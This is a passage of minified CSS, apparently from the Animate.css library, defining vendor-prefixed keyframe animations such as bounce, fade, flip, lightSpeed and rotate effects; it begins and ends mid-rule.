bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}.flipInX{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}.flipInY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);-ms-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right 